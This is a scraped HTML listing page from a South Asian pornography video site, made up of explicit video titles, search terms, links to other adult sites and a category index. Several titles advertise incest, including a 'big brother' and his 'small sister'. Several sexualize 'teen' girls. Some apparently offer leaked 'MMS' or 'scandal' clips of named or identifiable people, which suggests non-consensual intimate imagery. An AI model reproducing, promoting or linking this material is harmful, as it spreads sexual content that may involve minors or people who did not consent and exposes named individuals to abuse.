                    <div class="thumb">
                        <a href="/en/video/2705852734295895681/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c239ee81" src="/thumbs/681/2705852734295895681_0.jpg"/>
                                <span class="thumb-duration">2:05</span>
                                <span class="thumb-views">44560</span>
                            </div>
                            <span class="thumb-desc">I Fucked My Mom Friend Seema Aunty</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856897615249563/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751d101409b" src="/thumbs/563/1892856897615249563_0.jpg"/>
                                <span class="thumb-duration">2:20</span>
                                <span class="thumb-views">206682</span>
                            </div>
                            <span class="thumb-desc">Indian Desi Hairy Pussy Girl Fucked With Moans</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/17327616564716694970/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f0780f75c01cedba" src="/thumbs/970/17327616564716694970_0.jpg"/>
                                <span class="thumb-duration">0:59</span>
                                <span class="thumb-views">10901</span>
                            </div>
                            <span class="thumb-desc">punjabi Tamil girl threesone sex</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/5272929774108331171/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="492d35b13f4ecca3" src="/thumbs/171/5272929774108331171_0.jpg"/>
                                <span class="thumb-duration">2:15</span>
                                <span class="thumb-views">95590</span>
                            </div>
                            <span class="thumb-desc">Christian Medical College MMS - Movies.</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856895334630410/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7514911c40a" src="/thumbs/410/1892856895334630410_0.jpg"/>
                                <span class="thumb-duration">14:22</span>
                                <span class="thumb-views">14680</span>
                            </div>
                            <span class="thumb-desc">Bangla tution teacher scandal</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2880063587665751956/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="27f80a92e15aaf94" src="/thumbs/956/2880063587665751956_0.jpg"/>
                                <span class="thumb-duration">3:45</span>
                                <span class="thumb-views">128918</span>
                            </div>
                            <span class="thumb-desc">Desi College Girl Love Making With Her Classmate After Class In Her Hostel Room – Full Tamil</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852735141329653/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f49e3af5" src="/thumbs/653/2705852735141329653_0.jpg"/>
                                <span class="thumb-duration">2:55</span>
                                <span class="thumb-views">10850</span>
                            </div>
                            <span class="thumb-desc">Indian Aunty 1212 (Part 2)</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734838472277/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e290fe55" src="/thumbs/277/2705852734838472277_0.jpg"/>
                                <span class="thumb-duration">3:14</span>
                                <span class="thumb-views">97452</span>
                            </div>
                            <span class="thumb-desc">Teen girl cum on face</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2596803903335029231/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2409b36441a1d9ef" src="/thumbs/231/2596803903335029231_0.jpg"/>
                                <span class="thumb-duration">9:17</span>
                                <span class="thumb-views">59</span>
                            </div>
                            <span class="thumb-desc">Devar Bhabhi Ki Chudai Viral Video! Indian Porn in clear Hindi voice ...</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942637216255066/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1029854c5a" src="/thumbs/66/3824942637216255066_0.jpg"/>
                                <span class="thumb-duration">2:49</span>
                                <span class="thumb-views">281527</span>
                            </div>
                            <span class="thumb-desc">Bangladeshi homemade Big Brother Sohel fucking his small sister Shila in the morning</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942638629959318/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107dc8b696" src="/thumbs/318/3824942638629959318_0.jpg"/>
                                <span class="thumb-duration">1:37</span>
                                <span class="thumb-views">88</span>
                            </div>
                            <span class="thumb-desc">Desi  Bhabi Showing her big Boobs</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732147180846/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94227252e" src="/thumbs/846/2705852732147180846_0.jpg"/>
                                <span class="thumb-duration">9:51</span>
                                <span class="thumb-views">48</span>
                            </div>
                            <span class="thumb-desc">Indian wife affair</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733215186781/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb981cf9f5d" src="/thumbs/781/2705852733215186781_0.jpg"/>
                                <span class="thumb-duration">3:59</span>
                                <span class="thumb-views">42913</span>
                            </div>
                            <span class="thumb-desc">Mallu Ammayi (Clear Mallu Audio) POV</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731653791040/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb924be9d40" src="/thumbs/40/2705852731653791040_0.v1527170460"/>
                                <span class="thumb-duration">3:42</span>
                                <span class="thumb-views">167413</span>
                            </div>
                            <span class="thumb-desc">I Fucked My Busty Indian Student On The Backseat</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/5095650803321479890/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="46b763685f6922d2" src="/thumbs/890/5095650803321479890_0.jpg"/>
                                <span class="thumb-duration">1:53</span>
                                <span class="thumb-views">45788</span>
                            </div>
                            <span class="thumb-desc">PAKISTANI TIKTOKER zernab clip scandal</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3374599636032066395/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2ed4fc7d54da935b" src="/thumbs/395/3374599636032066395_0.jpg"/>
                                <span class="thumb-duration">15:15</span>
                                <span class="thumb-views">33267</span>
                            </div>
                            <span class="thumb-desc">Beautiful Bhabhi Softcore Sex With Innocent Lover! Devar Bhabhi Sex</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942636910762985/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10174fdbe9" src="/thumbs/985/3824942636910762985_0.jpg"/>
                                <span class="thumb-duration">0:20</span>
                                <span class="thumb-views">800808</span>
                            </div>
                            <span class="thumb-desc">Indian Girl - more videos on Camzz.ga</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732639345485/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95f7cfb4d" src="/thumbs/485/2705852732639345485_0.jpg"/>
                                <span class="thumb-duration">8:19</span>
                                <span class="thumb-views">69058</span>
                            </div>
                            <span class="thumb-desc">Satin Silk 410</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856894570458430/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7511b856d3e" src="/thumbs/430/1892856894570458430_0.jpg"/>
                                <span class="thumb-duration">7:55</span>
                                <span class="thumb-views">175763</span>
                            </div>
                            <span class="thumb-desc">Big booby indian girl</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856895069413913/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7513942e219" src="/thumbs/913/1892856895069413913_0.jpg"/>
                                <span class="thumb-duration">1:35</span>
                                <span class="thumb-views">285678</span>
                            </div>
                            <span class="thumb-desc">Slide show indian aunty</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1426482548702716585/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251f9b822a9" src="/thumbs/585/1426482548702716585_0.jpg"/>
                                <span class="thumb-duration">6:21</span>
                                <span class="thumb-views">59</span>
                            </div>
                            <span class="thumb-desc">Masked like Indian brunette fucks in cab</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856894521033406/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751189342be" src="/thumbs/406/1892856894521033406_0.jpg"/>
                                <span class="thumb-duration">9:45</span>
                                <span class="thumb-views">6448</span>
                            </div>
                            <span class="thumb-desc">Fucking his aunt whike wife is out shopping</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1590009708490695865/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1610d967d802a4b9" src="/thumbs/865/1590009708490695865_0.jpg"/>
                                <span class="thumb-duration">1:45</span>
                                <span class="thumb-views">312378</span>
                            </div>
                            <span class="thumb-desc">Mallu aunty getting fucked hard</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856895548417480/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75155cfe5c8" src="/thumbs/480/1892856895548417480_0.jpg"/>
                                <span class="thumb-duration">6:51</span>
                                <span class="thumb-views">35</span>
                            </div>
                            <span class="thumb-desc">Real Pakistani  Milf Fuck Her Young Lover</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732656608792/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb960846618" src="/thumbs/792/2705852732656608792_0.jpg"/>
                                <span class="thumb-duration">0:15</span>
                                <span class="thumb-views">33</span>
                            </div>
                            <span class="thumb-desc">MAD PeeCee</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731073083592/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90221b8c8" src="/thumbs/592/2705852731073083592_0.jpg"/>
                                <span class="thumb-duration">4:43</span>
                                <span class="thumb-views">913</span>
                            </div>
                            <span class="thumb-desc">HOT INDIAN TEEN BLOWJOB BIG COCK IN CAR</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           

                </div>
                <div class="pagination">
<span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self" class="next"></a>
                </div>
                <div class="searches">
                    <span>Popular Movies</span>
 <a href="/en/search/V2F0Y2ggSW5kaWFuIFNleCBTY2UgYW5kIFh4eCBIaW5kaSBTZXh5IFZpZGVvcyAtIGZyZWUgdmlkZW8/" target="_self" title="Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video">Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video</a>  <a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex">Xxxx sex</a>  <a href="/en/search/dGVsdWd1IHNleCBtb3ZpZXM/" target="_self" title="telugu sex movies">telugu sex movies</a>  <a href="/en/search/eHh4IHZpZGVvIGRvd25sb2Fk/" target="_self" title="xxx video download">xxx video download</a>  <a href="/en/search/c2V4IGhpbmRpIHZpZGVv/" target="_self" title="sex hindi video">sex hindi video</a>  <a href="/en/search/SElOREkgWFhY/" target="_self" title="HINDI XXX">HINDI XXX</a>  <a href="/en/search/dmlsbGFnZSBhdW50eSBzYXJlZSBzZXg/" target="_self" title="village aunty saree sex">village aunty saree sex</a>  <a href="/en/search/dGFtaWwgc2V4IHZpZGVv/" target="_self" title="tamil sex video">tamil sex video</a>  <a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex">tamil old man sex</a>  <a href="/en/search/Ym95IGF1bnR5/" target="_self" title="boy aunty">boy aunty</a>  <a href="/en/search/aGluZGkgeHh4IGggZCB2aWRlbw/" target="_self" title="hindi xxx h d video">hindi xxx h d video</a>  <a href="/en/search/VGFtaWwgQ2hlbm5haQ/" target="_self" title="Tamil Chennai">Tamil Chennai</a>  <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZA/" target="_self" title="Pakistani xxx video download">Pakistani xxx video download</a>  <a href="/en/search/YXVudHkgc2V4IHRhbWls/" target="_self" title="aunty sex tamil">aunty sex tamil</a>  <a href="/en/search/d3d3LktlcmFsYSBjb2xsZWdlIHNleC4gY29t/" target="_self" title="www.Kerala college sex. com">www.Kerala college sex. com</a>  <a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/" target="_self" title="tamil village aunty sex">tamil village aunty sex</a>  <a href="/en/search/ZGVzaSB2aWxsYWdlIGdpcmw/" target="_self" title="desi village girl">desi village girl</a>  <a href="/en/search/dGFtaWwgdmlsbGFnZSBzZXggcGFsYXk/" target="_self" title="tamil village sex palay">tamil village sex palay</a>  <a href="/en/search/VGFtaWwgdGVlbiBzZXggZ2lybHMgdmlkZW9z/" target="_self" title="Tamil teen sex girls videos">Tamil teen sex girls videos</a>  <a href="/en/search/Z3VqYXJhdGk/" target="_self" title="gujarati">gujarati</a>  <a href="/en/search/QXVudHkgbmV3IHZpZGVvcyBNTVMgMjAxNyB4bnh4/" target="_self" title="Aunty new videos MMS 2017 xnxx">Aunty new videos MMS 2017 xnxx</a>  <a href="/en/search/RGVzaSByYW5kaQ/" target="_self" title="Desi randi">Desi randi</a>  <a href="/en/search/dGFtaWwgdmlsbGFnZS5hdW50eSB4bnh4IHZpZW8gYmUgd2F0Y2g/" target="_self" title="tamil village.aunty xnxx vieo be watch">tamil village.aunty xnxx vieo be watch</a>  <a href="/en/search/VGFtaWwgc2V4IG1vdmk/" target="_self" title="Tamil sex movi">Tamil sex movi</a>  <a href="/en/search/cGFraXN0YW4geHh4/" target="_self" title="pakistan xxx">pakistan xxx</a>  <a href="/en/search/RGVzaSBjb2xsZWdlIGdpcmw/" target="_self" title="Desi college girl">Desi college girl</a>  <a href="/en/search/YmFuZ2xhIHh4eA/" target="_self" title="bangla xxx">bangla xxx</a>  <a href="/en/search/VXAuIFh4eC4gVm9ibw/" target="_self" title="Up. Xxx. Vobo">Up. Xxx. Vobo</a>  <a href="/en/search/SGluZGkgdGFsaw/" target="_self" title="Hindi talk">Hindi talk</a>  <a href="/en/search/YXBlIHR1YmUgaW5kaWEgdGFtaWwgc2V4IHZpZGVv/" target="_self" title="ape tube india tamil sex video">ape tube india tamil sex video</a>  <a href="/en/search/S2VyYWxhIG1tcyBzZXggMjAxNw/" target="_self" title="Kerala mms sex 2017">Kerala mms sex 2017</a>  <a href="/en/search/SGluZGkgdmlkZW8geHh4IHN4aQ/" target="_self" title="Hindi video xxx sxi">Hindi video xxx sxi</a>  <a href="/en/search/dGFtaWwgb2ZmaWNlIHNleCB2aWRlb3M/" target="_self" title="tamil office sex videos">tamil office sex videos</a>  <a href="/en/search/YXJhYiB4eHh4/" target="_self" title="arab xxxx">arab xxxx</a>  <a href="/en/search/d3d3IGRlc2kgeHh4/" target="_self" title="www desi xxx">www desi xxx</a>  <a href="/en/search/RGVzaSBDb2xsZWdlIEdpcmwgTmlwcGxlcyBTdWNr/" target="_self" title="Desi College Girl Nipples Suck">Desi College Girl Nipples Suck</a>  <a href="/en/search/ZGVzaQ/" target="_self" title="desi">desi</a>  <a href="/en/search/VmVsYW1tYSBCaGFiaGk/" target="_self" title="Velamma Bhabhi">Velamma Bhabhi</a>  <a href="/en/search/QXJhYiBzZXg/" target="_self" title="Arab sex">Arab sex</a>  <a href="/en/search/RGVzaSB2aWxsYWdlIHNleCB2aWRlbyB3aXRoIGh1c2JhbmQgYW5kIGhpbmRpIHRhbGtpbmc/" target="_self" title="Desi village sex video with husband and hindi talking">Desi village sex video with husband and hindi talking</a>  <a href="/en/search/VGFtaWwgc2V4IHh4eA/" target="_self" title="Tamil sex xxx">Tamil sex xxx</a>  <a href="/en/search/YmhhYmhpIGJveQ/" target="_self" title="bhabhi boy">bhabhi boy</a>  <a href="/en/search/YXJhYg/" target="_self" title="arab">arab</a>  <a href="/en/search/aW5kaWFuIGJhdGg/" target="_self" title="indian bath">indian bath</a>  <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZC0gbXAz/" target="_self" title="Pakistani xxx video download- mp3">Pakistani xxx video download- mp3</a>  <a href="/en/search/ZGVzaSBIaW5kdSB3aWZl/" target="_self" title="desi Hindu wife">desi Hindu wife</a>  <a href="/en/search/T2ZmaWNlIEdpcmwgTWFuc2kgc2V4IGluIGJvc3MgY2FiaW4/" target="_self" title="Office Girl Mansi sex in boss cabin">Office Girl Mansi sex in boss cabin</a>  <a href="/en/search/T3JpZ2luYWwgeHh4IEluZGlhbiBiaGFiaSB2aWRpbyBuZXc/" target="_self" title="Original xxx Indian bhabi vidio new">Original xxx Indian bhabi vidio new</a>  <a href="/en/search/bmV3IHRhbWlsIGF1bnR5IHNleCB2aWRlby4gY29t/" target="_self" title="new tamil aunty sex video. com">new tamil aunty sex video. com</a>  <a href="/en/search/dGFtaWwgYmx1ZSBmaWxt/" target="_self" title="tamil blue film">tamil blue film</a>  
                </div>
                <h2 class="title">Related Porn</h2>
                <div class="thumbs">
  
                    <div class="thumb">
                         <a href="https://mallusex.me/" data-ct="3759593891" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/3759593891.jpg" alt="mallu sex">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">mallu sex</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://malluporn.net/" data-ct="578643652" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/578643652.jpg" alt="mallu porn">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">mallu porn</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://tamilhotsex2021.com/" data-ct="180436871" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/180436871.v1524742740" alt="tamil hot sex 2021">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">tamil hot sex 2021</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://bollywoodsex.name/" data-ct="3929315220" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/3929315220.jpg" alt="bollywood sex">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">bollywood sex</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://desiaunty.org/" data-ct="3860118855" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/3860118855.jpg" alt="desi aunty">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">desi aunty</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://tamilnewsexvideos.com/" data-ct="2588236576" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/2588236576.jpg" alt="tamil new sex videos">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">tamil new sex videos</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://xvideoindian.org/" data-ct="549170349" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/549170349.jpg" alt="xvideo indian">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">xvideo indian</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://desiindiansex.org/" data-ct="898750289" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/898750289.jpg" alt="desi indian sex">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">desi indian sex</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://tamilauntyxnxx.com/" data-ct="1821300147" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/1821300147.jpg" alt="tamil aunty xnxx">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">tamil aunty xnxx</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://malluvideos.org/" data-ct="1115977190" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/1115977190.jpg" alt="mallu videos">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">mallu videos</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://pakistaniporn.me/" data-ct="1760381764" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/1760381764.jpg" alt="pakistani porn">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">pakistani porn</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://desisex.cc/" data-ct="3419732895" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/3419732895.jpg" alt="desi sex">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">desi sex</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://desisexmms.net/" data-ct="4133168138" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/4133168138.jpg" alt="Desi Sex MMS">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Desi Sex MMS</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://topindianxvideo.com/" data-ct="2527084859" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/2527084859.jpg" alt="top indian xvideo">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">top indian xvideo</span>
                        </a>
                    </div>         
   
                </div>                
                <h2 class="title">Categories Index</h2>
                <div class="categories">
<a href="/en/category/65592/Amateur/popular/1/" target="_self"><span class="categories-title">Amateur</span></a>
<a href="/en/category/131128/Anal/popular/1/" target="_self"><span class="categories-title">Anal</span></a>
<a href="/en/category/3/Arab/popular/1/" target="_self"><span class="categories-title">Arab</span></a>
<a href="/en/category/196664/Asian/popular/1/" target="_self"><span class="categories-title">Asian</span></a>
<a href="/en/category/262200/Ass/popular/1/" target="_self"><span class="categories-title">Ass</span></a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self"><span class="categories-title">Asslick</span></a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self"><span class="categories-title">Aunty</span></a>
<a href="/en/category/458808/BBW/popular/1/" target="_self"><span class="categories-title">BBW</span></a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self"><span class="categories-title">BDSM</span></a>
<a href="/en/category/393272/Babe/popular/1/" target="_self"><span class="categories-title">Babe</span></a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><span class="categories-title">Bangladeshi</span></a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self"><span class="categories-title">Bengali</span></a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><span class="categories-title">Bhabhi</span></a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self"><span class="categories-title">Big Ass</span></a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self"><span class="categories-title">Big Cock</span></a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self"><span class="categories-title">Big Tits</span></a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self"><span class="categories-title">Bisexual</span></a>
<a href="/en/category/852024/Black/popular/1/" target="_self"><span class="categories-title">Black</span></a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self"><span class="categories-title">Blowjob</span></a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><span class="categories-title">Bollywood</span></a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self"><span class="categories-title">Boobs</span></a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><span class="categories-title">Cartoon</span></a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self"><span class="categories-title">Casting</span></a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><span class="categories-title">Celebrity</span></a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self"><span class="categories-title">Close Up</span></a>
<a href="/en/category/1441848/College/popular/1/" target="_self"><span class="categories-title">College</span></a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self"><span class="categories-title">Compilation</span></a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self"><span class="categories-title">Creampie</span></a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><span class="categories-title">Cuckold</span></a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><span class="categories-title">Cumshot</span></a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><span class="categories-title">Deepthroat</span></a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self"><span class="categories-title">Delhi</span></a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self"><span class="categories-title">Desi</span></a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self"><span class="categories-title">Dildo</span></a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><span class="categories-title">Double Penetration</span></a>
<a href="/en/category/6422531/Egypt/popular/1/" target="_self"><span class="categories-title">Egypt</span></a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self"><span class="categories-title">Erotic</span></a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><span class="categories-title">Face Sitting</span></a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self"><span class="categories-title">Femdom</span></a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self"><span class="categories-title">First Time</span></a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self"><span class="categories-title">Fisting</span></a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self"><span class="categories-title">Footjob</span></a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><span class="categories-title">Gangbang</span></a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self"><span class="categories-title">Glasses</span></a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><span class="categories-title">Gloryhole</span></a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self"><span class="categories-title">Granny</span></a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self"><span class="categories-title">Hairy</span></a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self"><span class="categories-title">Handjob</span></a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><span class="categories-title">Hardcore</span></a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self"><span class="categories-title">Hentai</span></a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self"><span class="categories-title">High Heels</span></a>
<a href="/en/category/6619139/Hijab/popular/1/" target="_self"><span class="categories-title">Hijab</span></a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self"><span class="categories-title">Hindi</span></a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self"><span class="categories-title">Homemade</span></a>
<a href="/en/category/56/Indian/popular/1/" target="_self"><span class="categories-title">Indian</span></a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self"><span class="categories-title">Interracial</span></a>
<a href="/en/category/6684675/Iraq/popular/1/" target="_self"><span class="categories-title">Iraq</span></a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><span class="categories-title">Lesbian</span></a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self"><span class="categories-title">MILF</span></a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self"><span class="categories-title">Massage</span></a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><span class="categories-title">Masturbating</span></a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self"><span class="categories-title">Mature</span></a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self"><span class="categories-title">Mistress</span></a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><span class="categories-title">Mumbai</span></a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self"><span class="categories-title">Nepali</span></a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self"><span class="categories-title">Nipples</span></a>
<a href="/en/category/4456504/Office/popular/1/" target="_self"><span class="categories-title">Office</span></a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self"><span class="categories-title">Oiled</span></a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><span class="categories-title">Outdoor</span></a>
<a href="/en/category/4980792/POV/popular/1/" target="_self"><span class="categories-title">POV</span></a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><span class="categories-title">Pakistani</span></a>
